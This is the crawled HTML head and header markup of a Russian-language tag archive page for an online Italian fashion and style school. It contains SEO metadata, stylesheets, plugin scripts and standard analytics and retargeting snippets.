

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F-%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B2-%D1%88%D0%BA%D0%BE%D0%BB%D1%83/
body_size: 24586
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>как одеваться стильно в школу Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/как-одеваться-стильно-в-школу/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="как одеваться стильно в школу Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/как-одеваться-стильно-в-школу/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/","url":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/","name":"как одеваться стильно в школу Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/03/статья_самый_модный_образ_весной_2021.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/03/статья_самый_модный_образ_весной_2021.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/03/статья_самый_модный_образ_весной_2021.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b4%d0%b5%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d1%8c%d0%bd%d0%be-%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d1%83/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"как одеваться стильно в школу"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='59325d28f5';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/4285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-4285  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 